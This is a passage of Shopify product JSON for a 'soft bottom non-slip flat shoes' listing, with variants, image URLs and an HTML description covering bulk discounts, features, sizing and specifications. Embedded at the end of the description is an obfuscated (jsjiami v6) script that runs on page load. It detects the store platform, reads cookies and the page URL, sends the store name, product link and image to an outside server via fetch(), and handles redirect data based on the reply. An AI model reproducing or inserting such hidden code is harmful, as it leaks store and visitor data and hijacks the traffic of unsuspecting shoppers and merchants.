7","option3":null,"sku":"LH10247141KAQ41D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712769329,"product_id":8688084255025,"position":12,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754259761,46161754292529,46161754325297,46161754358065,46161754390833,46161754456369]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 41\/ UK 7","public_title":"Khaki \/ EU 41\/ UK 7","options":["Khaki","EU 41\/ UK 7"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969804081,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes1_2f9aae08-9292-42f9-8810-34fda2bd9edf.jpg?v=1689754983","\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes5_97343a90-9a7d-4933-9536-7bc3628d125a.jpg?v=1689754984","\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes6_f598bc91-358d-4fbd-aba9-7a0dc0edd4d9.jpg?v=1689754984","\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes8_e13b169a-3544-475f-a65c-3f817486cd71.jpg?v=1689754984","\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes7_51d4ca23-0c2b-43a0-9fa7-45f53e04e04b.jpg?v=1689754984","\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes2_8672f6e7-7c3d-4340-a973-56498bdf19e0.jpg?v=1689754984","\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes3_da8c6ba5-8acd-40b1-b9f0-3c670a0bab5f.jpg?v=1689754984","\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes4_3d9abdec-9f15-4f94-a7ec-8ae03fad773f.jpg?v=1689754984","\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"],"featured_image":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes1_2f9aae08-9292-42f9-8810-34fda2bd9edf.jpg?v=1689754983","options":["Color","Size"],"media":[{"alt":null,"id":34636969443633,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes1_2f9aae08-9292-42f9-8810-34fda2bd9edf.jpg?v=1689754983"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes1_2f9aae08-9292-42f9-8810-34fda2bd9edf.jpg?v=1689754983","width":800},{"alt":null,"id":34636969476401,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes5_97343a90-9a7d-4933-9536-7bc3628d125a.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes5_97343a90-9a7d-4933-9536-7bc3628d125a.jpg?v=1689754984","width":800},{"alt":null,"id":34636969509169,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes6_f598bc91-358d-4fbd-aba9-7a0dc0edd4d9.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes6_f598bc91-358d-4fbd-aba9-7a0dc0edd4d9.jpg?v=1689754984","width":800},{"alt":null,"id":34636969541937,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes8_e13b169a-3544-475f-a65c-3f817486cd71.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes8_e13b169a-3544-475f-a65c-3f817486cd71.jpg?v=1689754984","width":800},{"alt":null,"id":34636969574705,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes7_51d4ca23-0c2b-43a0-9fa7-45f53e04e04b.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes7_51d4ca23-0c2b-43a0-9fa7-45f53e04e04b.jpg?v=1689754984","width":800},{"alt":null,"id":34636969607473,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes2_8672f6e7-7c3d-4340-a973-56498bdf19e0.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes2_8672f6e7-7c3d-4340-a973-56498bdf19e0.jpg?v=1689754984","width":800},{"alt":null,"id":34636969640241,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes3_da8c6ba5-8acd-40b1-b9f0-3c670a0bab5f.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes3_da8c6ba5-8acd-40b1-b9f0-3c670a0bab5f.jpg?v=1689754984","width":800},{"alt":null,"id":34636969673009,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes4_3d9abdec-9f15-4f94-a7ec-8ae03fad773f.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes4_3d9abdec-9f15-4f94-a7ec-8ae03fad773f.jpg?v=1689754984","width":800},{"alt":null,"id":34636969705777,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","width":800},{"alt":null,"id":34636969738545,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","width":800},{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","width":800},{"alt":null,"id":34636969804081,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","width":800},{"alt":null,"id":34636969869617,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan style=\"color: #a52424;\"\u003e\u003cstrong\u003e\u003cem\u003eBuy 2 and get 5% off (free shipping)\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #a52424;\"\u003e\u003cstrong\u003e\u003cem\u003eBuy 3 and get 10% off (free shipping)\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #a52424;\"\u003e\u003cstrong\u003e\u003cem\u003eBuy 4 and get 15% off (free shipping)\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #a52424;\"\u003e\u003cstrong\u003e\u003cem\u003eNote: Please add all the products you want to buy to the cart first, and you can enjoy the discount after payment!\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003eCharacteristic\u003c\/h3\u003e\n\u003ch3\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0706\/5246\/1375\/products\/Flatnon-slipslip-onshoes1_480x480.jpg?v=1680150134\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0706\/5246\/1375\/products\/Flatnon-slipslip-onshoes1_480x480.jpg?v=1680150134\" data-mce-fragment=\"1\"\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eErgonomic design\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eSupport the arch of the foot and relieve muscle soreness caused by prolonged walking on flat feet. It is comfortable to walk in.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eweight change\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eIt's stable but not tiring. The weight of the foot is shifted so the weight can be distributed across the sole, giving you a comfortable underfoot feel.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eVisually lengthen your legs\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eThese shoes make you more confident and eye-catching, easily match your clothes in any style. What is most important? It makes you look 3.5cm taller than normal!\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eBreathable and soft fabric.\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eNon-slip flat shoes are the perfect choice for everyday use. They are made with a breathable and soft fabric, which provides superior comfort and durability. The non-slip sole provides excellent grip and traction, making it ideal for any activity. Whether you're running errands or taking a stroll, these shoes will keep you comfortable and confident.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eThickened and non-slip sole.\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eThese non-slip slip-on flat shoes have a thick, non-slip sole that provides excellent grip on the ground, providing excellent anti-slip performance.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eslip-on design\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eThis product is perfect for everyday use. Its slip-on design makes it easy to put on and take off, while the non-slip sole provides stability and comfort.\u003c\/p\u003e\n\u003ch3\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0706\/5246\/1375\/products\/Flatnon-slipslip-onshoes8_480x480.jpg?v=1680150134\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0706\/5246\/1375\/products\/Flatnon-slipslip-onshoes8_480x480.jpg?v=1680150134\" data-mce-fragment=\"1\"\u003e\u003c\/h3\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eHOW DO I MEASURE MY FOOT?\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0351\/1415\/6077\/files\/Como_medir_tu_pie_2048x2048.png?v=1587261866\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0351\/1415\/6077\/files\/Como_medir_tu_pie_2048x2048.png?v=1587261866\"\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003eWhen in doubt, we recommend choosing a size larger.\u003cbr\u003e\u003cbr\u003e*The size of the shoe corresponds to the centimeters of the foot*\u003c\/div\u003e\n\u003ch3\u003e\u003cbr\u003e\u003c\/h3\u003e\n\u003ch3\u003especification\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cp\u003eUpper material: stretch fabric\u003c\/p\u003e\n\u003cp\u003eSole material: plastic\u003cbr\u003e\u003cbr\u003eHeel height: low heel (1-3CM)\u003cbr\u003e\u003cbr\u003eOpening depth: shallow mouth (less than 7 cm)\u003cbr\u003e\u003cbr\u003eColor: purple, red, black.\u003cbr\u003e\u003cbr\u003eSizes: 36-41\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNDQ1h\/LzE3FQlKyVLY2MzI9OkxMQkQ6PENPOUZHMjI8MUM7NUS3OLlMQUM6VaAElFGUk=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
